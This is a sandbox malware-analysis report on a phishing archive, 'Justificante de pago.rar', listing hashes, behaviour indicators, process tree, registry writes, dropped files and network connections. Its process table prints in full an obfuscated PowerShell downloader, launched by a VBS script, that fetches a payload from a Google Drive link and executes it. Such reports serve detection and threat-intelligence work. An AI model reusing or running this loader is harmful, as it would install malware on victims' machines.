
| File name: | Justificante de pago.rar |
| Full analysis: | https://app.any.run/tasks/6e1c8e8a-88d3-421d-8b5b-9d46de854d99 |
| Verdict: | Malicious activity |
| Analysis date: | April 17, 2024, 18:02:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 128AB20A1BD8FBC31457C26F26FB4E0B |
| SHA1: | A5C59397E95AC656E1D67E7511CB5174D4D5C3E7 |
| SHA256: | E4D1254D7E6747FA1D4CE729B88BB133AFC1E8840761107697D187D92F66C825 |
| SSDEEP: | 3072:Nz56NB1FAAK+XrX4g3UvtKmQXvtu36YBE:Nz4NlXzbX0vtK3Xvtu3LBE |
MALICIOUS
Unusual connection from system programs
- wscript.exe (PID: 2380)
SUSPICIOUS
The process executes VB scripts
- WinRAR.exe (PID: 1072)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 1072)
Reads the Internet Settings
- powershell.exe (PID: 3808)
- wscript.exe (PID: 2380)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2380)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 3808)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2380)
The Powershell connects to the Internet
- powershell.exe (PID: 3808)
Unusual connection from system programs
- powershell.exe (PID: 3808)
INFO
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 2380)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 3808)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3808)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
38
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1072 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Justificante de pago.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 2380 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa1072.30815\Justificante de pago.vbs" | C:\Windows\System32\wscript.exe | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3792 | "C:\Windows\system32\cmd.exe" /c "echo %appdata%\Undeserving.emi && echo f7f81a39-5f63-5b42-9efd-1f13b5431005quot; | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3808 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$Udforedes = 1;$Fredrickson='Substrin';$Fredrickson+='g';Function Nonhabitation($Dykkene){$Surmounts=$Dykkene.Length-$Udforedes;For($Denounces=5; $Denounces -lt $Surmounts; $Denounces+=(6)){$Unitariness+=$Dykkene.$Fredrickson.Invoke($Denounces, $Udforedes);}$Unitariness;}function Culinarian($Hindoo){&($Fderativt) ($Hindoo);}$Fuligula=Nonhabitation ' BeylMProteo.armozRulleiFangelBearelSysteaSilve/Snedk5Smr o.T.agu0Popul Forp( Jo,gW si.niNeutenCykeldVens oAt onwIssu,s Fler KabbaNFiredTBumbl U.vi1Pipef0.undf.Relie0addre;Evene rtsmWBas eiFelonnM.ltr6Subsi4Injur;Forma ittyxRedn,6Duode4Ta.uo;Matri FilosrsklvevVirks:Nedri1Opreg2 Tilm1,esvr.s ull0 Skin)Count .xcluGSymideMagnecProtok .reeoHeter/ F er2 Ei h0,ohab1Homog0,dvid0 Scri1F oss0 R.ge1I,day GrundFCarpeiVertirPrevieHymenfVsenloPladsx.inte/ over1 irre2.leth1straa.Kon o0Udmej ';$Ankerplads=Nonhabitation 'Ba.lhU Mat,sDissoe .ercr B re-RimmeATindrgTidsieEngennHov rt Cong ';$Crazes=Nonhabitation 'Dec dhGridetBldsdt,ingapR,ptisFeet :Fugti/ .opr/ Thy.dover rMpss,iS olev La teU,eas.Nynn,gAutaroUniseoAntibg,eisel L.ereKraa..NonevcLa,ero Hygimmensu/ KnucuFritncheals?LyrikeGodsfxDepeipS.awao DislrAnskrt Skol=ModtodUdflyoEfforwP.stmn askl vdeo Ti,haTips.dUkuel&Over.i ExemdSljer= t.ls1Gul.dmIndflbphocoqDespoMWests_ZaparzparatdStorbmgribek Ve aTTow,sLTravey ,fteaUk.rr3ZingisTanke3FranaTSplity.oisoIFlles-UklogBKvabsuHyssei Hailg aurim Slu,yNigeruSpraigLampealapstklopho-WerneBmurec ';$Overkvalificeret=Nonhabitation ' agyi>Bibli ';$Fderativt=Nonhabitation '.oplaiTempeeLi.igx Dunc ';$Lactothermometer = Nonhabitation 'Pillae roklcvandkh Ba.toFiske Fo.og%.hloraD.skopEct.spSyvmid J spaDiscutFlabeaAutof%Metro\ SplaUTrommnAbonnd TouceFladvsElec eWraitrEle,av HjkoiN.turnLangsgChero. Muhae tilimSagfri Aja, Unpur& Gang&Claus Opt.eSup rcAfpreh,utobo verc ,eso$,lyde ';Culinarian (Nonhabitation ' phil$Li uigSkinbl JacaoC nalbHu,hoaIoniplPseud:Stef.OLameen metocUni toLarsrg lighr BreaaN.clepAsparh Tr cy .era=Et.op(Yd.rec arkimFi modDirek pepto/.uplicPinco nder$In opLCornlaTov.dcSlvsntBr deoemendtAnalyhSa,anetemp rhexadmU,pakoTavsemEcto.eIn fftin.saeSt,dirSnder)Wagon ');Culinarian (Nonhabitation 'Fiske$,orlyg te sl Sp ioSpunsb OdysaLngd.lAdoxo: EntrN Choor,urdemM steeWal,isBernitEfter=Skaal$ TilfCAan,srDrabsaGipsdz T,yreHabensEvaku.NonelsRidabp AgtelSatssiUlt at Auks(Seis.$GrublOUfe.lvBlyinePhycor ,notkDressvRoostaVa rklB grliDioscfTrykni SulpcHawkeeBrnesr .lloeMatc,t Kulr) Tid, ');$Crazes=$Nrmest[0];Culinarian (Nonhabitation 'D,nam$Uigeng,ikril Unrio ipobFer,aaGibbllTr.ll: AarsP undkrMal.eoBovenfTilfoi Kur.lStryge.edmerPr.seeOrgantLdrep1Unliv5Israe2 ,upe=Cri.pNBiddue RallwRmer,-OrganO Unmobbottej.erraePantoc Matet Konv elongSDaiquyimpatsSapontSluddeBreddmArbej.ParleN,ysteeLan stNo fo.ForynWBeguie Op qbAfsikCforpllSeq,eiVe.gaeTil anMentit .har ');Culinarian (Nonhabitation 'La er$Bi.peP Suf,rAitt,o Car,f Delki TheolSiksaeIndlsr TendeA gertLay u1Tilta5Nonte2Super..irdeHBindseOmgr aSpolidG,psueSand.rPhragsFllsq[ .edb$S.jldAArmadnpr,tok Cou,eReg ir VejrpRimfrlCorpoaHav.sdSlov.sVinch]Redis= Bros$A cerF,erisu uskelsongliRosemgDu,keu O.kolTisseaFinal ');$Sylespidsers=Nonhabitation 'OverhPIn.ffrUndelotingbfSpondi Lje,lGiganeKlunkrUt lneacceptSoley1Na.io5Luf t2 Ami,..egisDProceoPhilawHyd on BortlKastaoStegea LogidEsromF FormiNonadlChiroe Gast(Myeli$RouviCBramsrUnentaWashpz Co.aePladdsForha, Afhv$ClutcS BepluFrem,bOutfofRuge,eKernorNullirKivikyKinetmBlokteObumbnEu og) Spdb ';$Sylespidsers=$Oncography[1]+$Sylespidsers;$Subferrymen=$Oncography[0];Culinarian (Nonhabitation 'a,ter$MislygAtra l UnusoPassabRetinaRuskulwoneg:Asy pFFje.naSpithsHippoc nveniMoi.eoDobbedLovreeiracusOtelliH,sbasRygst= mngd(OversTSub,leVidensHi swt Kade-Hi.toP GageaKuldet ForwhBeteg Solid$AkupuSvinosuGlossbVrangf S.vleAa,nirHusmorTeazeyKursumFproseLuftfnOpini) Prec ');while (!$Fasciodesis) {Culinarian (Nonhabitation 'Trans$ rollgNitr l ftlloProsebIn.eraJo dsl .ait:StampAPreedfMaksibHearteC.lentInt.la ArpelNonouiRendenV,drrgFristsLydigs andiyReprss MunctNoneceJohanmBeskf=Monos$ romitOutsarRasu uTre,lePyaem ') ;Culinarian $Sylespidsers;Culinarian (Nonhabitation 'NonceSPresetPr staTypifrAbelotbis.e-.isinS SatslU.dereGrouneencefpTrepo Situa4 Krus ');Culinarian (Nonhabitation ' su.p$ElevagAl,bal Floao Animbblanda .venlG,str:Non.eFIratea Dy os AvelcHearti PodioUsikrdBegree Lobbs.kseli HarrsSeque=Bavar(TjensTPostpeKamersBabbotC,nad-boligPUdskia Overt AwakhPeris T,enc$TrissSskattuMisspbResh fB,rroe SammrForhjrFredeyF.ttimRemedeCongrnGalge)carpo ') ;Culinarian (Nonhabitation 'snder$MinergGeorglDatado.bscubGudgeaPhysilParda:HdersKBrachnAssoraParcepBl.msl AnapuBeraakFumarnTrsteiTysklnCoffegHazieescaphrGlau.nT,opoe Stnk1Trans1Mamel=Mu cl$Heinog ypelClavioFristbSamtla .emal C.mp: UnwiM Ekspa HovenBladhgAngste Magti.hotoeSeda s La.dtFor o+,nalo+Resaw%,xtra$Ster,N Sharrpa,odm obhueforresforhatPaat,.TilrecK.ldroCarrauCraylnUgl.stGlyco ') ;$Crazes=$Nrmest[$Knaplukningerne11];}Culinarian (Nonhabitation ' Pres$S,pelg HabslProsooRudevbShoppaReprolCoc,i: S peM Forlo LanduStiftt AfkllTabloeEnglerBe.ti Postm=Hejaz CountGForskeElevatdigts-HovedC.oodpoTh ainDv.getGamope Equanambert L,th Hoag$ UppeS aanu PukkbDelibf SwaceTotalrHorserAssyry CropmBrynueFed snVotal ');Culinarian (Nonhabitation ' Cell$ E tog CunzlM dsooChattbStaalaSpalal Hove: SubssLitteiUnexcgRam,ehBri,dtAnodiwM.noto FotorBerritDe ilhTalloiBurnonHockeereconsTradtsPrere Nat r= Cowa Bilf,[ ProvSBe aryU.komsRddest Chroe Omb,mSpr.e.A bniCLo,ino Amnin ,ogmv ForpeSysterUndertFil.r]Bitte:Gaatu:SkrueFTiberrTerrooDispemLibreBAmtsgaFu.desBombeeparer6Dilat4Zanc.SHenvetSmaasrTranci .pskn VoldgC.lic(Ordin$R.tarM efteoSemiau Kog.tFrangl ekspeOcular,elol)Surte ');Culinarian (Nonhabitation 'Theop$Op edgAffejlTiglooVagabb justa F.rulSaltb:FrankSShagsu.nderpKnepepSmelllBevidi armhaIndkrlRosci Ga.an=exc,a H.art[GodkeSunfuryC fetsB.luctscalpekardsmSd up.Hest.T RockeAfmgtx PhyltVirtu.RutsjEKatt nGree cObersoRoux d Sa.tiGanocnNedrugallel]Medid:Vrge : forsA.harpSSmaglC Vrd.IStor I Tank. SakrG nduceBlrestNeddyS retrtLovkerWreckiMarrunHydr,gblank(.iger$ S,mnsDisciiDis ogasgskhR,tiot P jlwUn,dvoRefler de atCon ahZygosiAntifnpristeRkenvsFlyvesS.nit) So.s ');Culinarian (Nonhabitation 'Naeg.$ itoygFornilGgepuo Le ab A,lea Alpel Forb: ExodIIllegnFaderdFejltpPodgiiEddiksTremakAlb,leWiviadA.usieAfbud9Lev.a1 Sang=Blemo$variaSSnedkuOligop Bre.pUhyggljahnsiOverna Spirl Boml.,ohisslreb uArbejbhjtalsMicrot,xiderTank.iKo.tbnIngengAa de(.allo3 Scho1Emira2Worth2Mande8Tmre 3rab l,O ski2Adieu8Blot.7Gram 1Spiri3Boven)Arsed ');Culinarian $Indpiskede91;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
14 377
Read events
14 302
Write events
63
Delete events
12
Modification events
| (PID) Process: | (1072) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1072) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1072) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1072) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (1072) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (1072) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (1072) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Justificante de pago.rar | |||
| (PID) Process: | (1072) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1072) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1072) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3808 | powershell.exe | C:\Users\admin\AppData\Local\Temp\p0pbnug0.wud.psm1 | — | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3808 | powershell.exe | C:\Users\admin\AppData\Local\Temp\liz3i0e2.g5h.ps1 | — | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2380 | wscript.exe | C:\Users\admin\AppData\Local\Temp\CabB425.tmp | compressed | |
MD5:29F65BA8E88C063813CC50A4EA544E93 | SHA256:1ED81FA8DFB6999A9FEDC6E779138FFD99568992E22D300ACD181A6D2C8DE184 | |||
| 2380 | wscript.exe | C:\Users\admin\AppData\Local\Temp\TarB426.tmp | cat | |
MD5:435A9AC180383F9FA094131B173A2F7B | SHA256:67DC37ED50B8E63272B49A254A6039EE225974F1D767BB83EB1FD80E759A7C34 | |||
| 2380 | wscript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:29F65BA8E88C063813CC50A4EA544E93 | SHA256:1ED81FA8DFB6999A9FEDC6E779138FFD99568992E22D300ACD181A6D2C8DE184 | |||
| 1072 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa1072.30815\Justificante de pago.vbs | text | |
MD5:D6EAC1260B1539EF53C657D43CABEB3B | SHA256:F80AB240A0E45E8525882A6BAF68BFFA18CCC38D7BD37F292B9D94CCF1394DD9 | |||
| 2380 | wscript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:58DFD876EFA89CDB0977E5D639D80EC8 | SHA256:8DEA7F29C4B3838B427D7358614CB2F35923385052AEB2CEBF8BA8519111BED3 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
7
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2380 | wscript.exe | GET | 200 | 2.19.126.163:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?5ff619ee469da96a | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2380 | wscript.exe | 2.19.126.163:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
3808 | powershell.exe | 142.250.185.110:443 | drive.google.com | GOOGLE | US | whitelisted |
3808 | powershell.exe | 142.250.184.225:443 | drive.usercontent.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ctldl.windowsupdate.com |
| whitelisted |
drive.google.com |
| shared |
drive.usercontent.google.com |
| unknown |